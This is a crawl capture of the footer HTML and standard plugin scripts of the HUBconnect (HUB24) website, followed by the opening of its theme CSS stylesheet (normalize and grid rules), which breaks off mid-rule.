<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://www.hubconnect.com.au/terms-of-use/">Website terms of use and disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1771"><a rel="privacy-policy" href="https://www.hubconnect.com.au/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
                <div class="footer-links cell small-12 medium-4 large-2 flex-container align-center align-middle">
                    <div class="title">
                        <h4>About</h4>
                    </div>
                    <div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-5" class="menu horizontal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.hubconnect.com.au/about/">About HUBconnect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://www.hubconnect.com.au/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://www.hubconnect.com.au/terms-of-use/">Website terms of use and disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1771"><a rel="privacy-policy" href="https://www.hubconnect.com.au/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
                <div class="footer-info cell small-12 large-3 flex-container align-center align-middle">
                    <!-- Blank Space -->
                </div>
                <div class="footer-info cell small-12 large-3 flex-container align-center align-middle">
                    <div class="logos-holder small-12">
                        <div class="small-12 large-5 left">
                                                        <a class="footer-logo" href="https://www.hub24.com.au"
                                aria-label="Home page">
                                <img src="https://www.hubconnect.com.au/wp-content/uploads/2021/12/HUB24-Logo-Colour.svg" alt="HUBconnect">
                            </a>
                                                    </div>
                        <div class="small-12 large-5 right">
                                                        <a class="footer-logo" href="https://www.hubconnect.com.au/"
                                aria-label="Home page">
                                <img src="https://www.hubconnect.com.au/wp-content/uploads/2022/03/hub-con-coloured-logo.svg" alt="HUBconnect">
                            </a>
                                                    </div>
                    </div>
                    <div class="small-12 footer-item">
                                                <h5><p>HUBconnect is part of HUB24 Limited</p>
</h5>
                                            </div>
                    <div class="small-12 footer-item">
                        <h4>Follow HUB24 on <a href="https://www.youtube.com/user/hub24video" target="_blank"><i
                                    class="fab fa-youtube"></i></a> <a href="https://twitter.com/hub24_ltd"
                                target="_blank"><i class="fab fa-twitter"></i></a> <a
                                href="https://www.linkedin.com/company/hub-24/" target="_blank"><i
                                    class="fab fa-linkedin"></i></a></h4>
                    </div>
                    <div class="small-12 footer-item">
                                                <h6>© Copyright HUB24 & HUBconnect 2024</h6>
                                            </div>
                </div>
            </div>
        </div>
    </footer>

    <div class="backdrop"></div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub-connect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P23H9Z9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" src="https://www.hubconnect.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.hubconnect.com.au/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hubconnect.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hubconnect.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hubconnect.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hubconnect.com.au/wp-content/plugins/pardot/js/asyncdc.min.js?ver=6.9" id="pddc-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hubconnect.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hubconnect.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var bjm_blocks_options = { ajaxurl: 'https://www.hubconnect.com.au/wp-admin/admin-ajax.php' }</script>    </body>

    </html>

<!-- Page supported by LiteSpeed Cache 5.6 on 2026-01-19 02:10:09 -->

--- FILE ---
content_type: text/css
request_url: https://www.hubconnect.com.au/wp-content/themes/hub-connect/assets/css/style.css?ver=1684333811
body_size: 44945
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}[data-whatintent="mouse"] *,[data-whatintent="mouse"] *:focus,[data-whatintent="touch"] *,[data-whatintent="touch"] *:focus,[data-whatinput="mouse"] *,[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *,[data-whatinput="touch"] *:focus{outline:none}[draggable=false]{-webkit-touch-callout:none;-webkit-user-select:none}.foundation-mq{font-family:"small=0em&medium=37.5em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#fff;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:normal;line-height:1.5;color:#282828;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto;-webkit-overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block !important}.is-hidden{display:none !important}.grid-container{padding-right:1.3125rem;padding-left:1.3125rem;max-width:1240px;margin-left:auto;margin-right:auto}@media print, screen and (min-width: 37.5em){.grid-container{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.grid-container{padding-right:2.25rem;padding-left:2.25rem}}.grid-container.fluid{padding-right:1.3125rem;padding-left:1.3125rem;max-width:100%;margin-left:auto;margin-right:auto}@media print, screen and (min-width: 37.5em){.grid-container.fluid{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.grid-container.fluid{padding-right:2.25rem;padding-left:2.25rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:flex;flex-flow:row wrap}.cell{flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{flex:1 1 0}.cell.shrink{flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{flex-basis:auto}@media print, screen and (min-width: 37.5em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{flex-basis:auto}}@media print, screen and (min-width: 64em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{flex:0 0 auto}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print, screen and (min-width: 37.5em){.grid-x>.medium-auto{flex:1 1 0;width:auto}.grid-x>.medium-shrink,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print, screen and (min-width: 64em){.grid-x>.large-auto{flex:1 1 0;width:auto}.grid-x>.large-shrink,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.71875rem;margin-right:-.71875rem}@media print, screen and (min-width: 37.5em){.grid-margin-x{margin-left:-.96875rem;margin-right:-.96875rem}}@media print, screen and (min-width: 64em){.grid-margin-x{margin-left:-1.21875rem;margin-right:-1.21875rem}}.grid-margin-x>.cell{width:calc(100% - 1.4375rem);margin-left:.71875rem;margin-right:.71875rem}@media print, screen and (min-width: 37.5em){.grid-margin-x>.cell{width:calc(100% - 1.9375rem);margin-left:.96875rem;margin-right:.96875rem}}@media print, screen and (min-width: 64em){.grid-margin-x>.cell{width:calc(100% - 2.4375rem);margin-left:1.21875rem;margin-right:1.21875rem}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.4375rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.4375rem)}.grid-margin-x>.small-3{width:calc(25% - 1.4375rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.4375rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.4375rem)}.grid-margin-x>.small-6{width:calc(50% - 1.4375rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.4375rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.4375rem)}.grid-margin-x>.small-9{width:calc(75% - 1.4375rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.4375rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.4375rem)}.grid-margin-x>.small-12{width:calc(100% - 1.4375rem)}@media print, screen and (min-width: 37.5em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.9375rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.9375rem)}.grid-margin-x>.small-3{width:calc(25% - 1.9375rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.9375rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.9375rem)}.grid-margin-x>.small-6{width:calc(50% - 1.9375rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.9375rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.9375rem)}.grid-margin-x>.small-9{width:calc(75% - 1.9375rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.9375rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.9375rem)}.grid-margin-x>.small-12{width:calc(100% - 1.9375rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.9375rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.9375rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.9375rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.9375rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.9375rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.9375rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.9375rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.9375rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.9375rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.9375rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.9375rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.9375rem)}}@media print, screen and (min-width: 64em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 2.4375rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 2.4375rem)}.grid-margin-x>.small-3{width:calc(25% - 2.4375rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 2.4375rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 2.4375rem)}.grid-margin-x>.small-6{width:calc(50% - 2.4375rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 2.4375rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 2.4375rem)}.grid-margin-x>.small-9{width:calc(75% - 2.4375rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 2.4375rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 2.4375rem)}.grid-margin-x>.small-12{width:calc(100% - 2.4375rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 2.4375rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 2.4375rem)}.grid-margin-x>.medium-3{width:calc(25% - 2.4375rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 2.4375rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 2.4375rem)}.grid-margin-x>.medium-6{width:calc(50% - 2.4375rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 2.4375rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 2.4375rem)}.grid-margin-x>.medium-9{width:calc(75% - 2.4375rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 2.4375rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 2.4375rem)}.grid-margin-x>.medium-12{width:calc(100% - 2.4375rem)}.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 2.4375rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 2.4375rem)}.grid-margin-x>.large-3{width:calc(25% - 2.4375rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 2.4375rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 2.4375rem)}.grid-margin-x>.large-6{width:calc(50% - 2.4375rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 2.4375rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 2.4375rem)}.grid-margin-x>.large-9{width:calc(75% - 2.4375rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 2.4375rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 2.4375rem)}.grid-margin-x>.large-12{width:calc(100% - 2.4375rem)}}.grid-padding-x .grid-padding-x{margin-right:-.71875rem;margin-left:-.71875rem}@media print, screen and (min-width: 37.5em){.grid-padding-x .grid-padding-x{margin-right:-.96875rem;margin-left:-.96875rem}}@media print, screen and (min-width: 64em){.grid-padding-x .grid-padding-x{margin-right:-1.21875rem;margin-left:-1.21875rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-.71875rem;margin-left:-.71875rem}@media print, screen and (min-width: 37.5em){.grid-container:not(.full)>.grid-padding-x{margin-right:-.96875rem;margin-left:-.96875rem}}@media print, screen and (min-width: 64em){.grid-container:not(.full)>.grid-padding-x{margin-right:-1.21875rem;margin-left:-1.21875rem}}.grid-padding-x>.cell{padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.grid-padding-x>.cell{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.grid-padding-x>.cell{padding-right:2.25rem;padding-left:2.25rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print, screen and (min-width: 37.5em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print, screen and (min-width: 64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.4375rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.4375rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.4375rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.4375rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.4375rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.4375rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.4375rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.4375rem)}@media print, screen and (min-width: 37.5em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.9375rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.9375rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.9375rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.9375rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.9375rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.9375rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.9375rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.9375rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.9375rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.9375rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.9375rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.9375rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.9375rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.9375rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.9375rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.9375rem)}}@media print, screen and (min-width: 64em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 2.4375rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 2.4375rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 2.4375rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 2.4375rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 2.4375rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 2.4375rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 2.4375rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 2.4375rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 2.4375rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 2.4375rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 2.4375rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 2.4375rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 2.4375rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 2.4375rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 2.4375rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 2.4375rem)}.grid-margin-x.large-up-1>.cell{width:calc(100% - 2.4375rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 2.4375rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 2.4375rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 2.4375rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 2.4375rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 2.4375rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 2.4375rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 2.4375rem)}}.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.33333%}.small-margin-collapse>.small-2{width:16.66667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.33333%}.small-margin-collapse>.small-5{width:41.66667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.33333%}.small-margin-collapse>.small-8{width:66.66667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.33333%}.small-margin-collapse>.small-11{width:91.66667%}.small-margin-collapse>.small-12{width:100%}@media print, screen and (min-width: 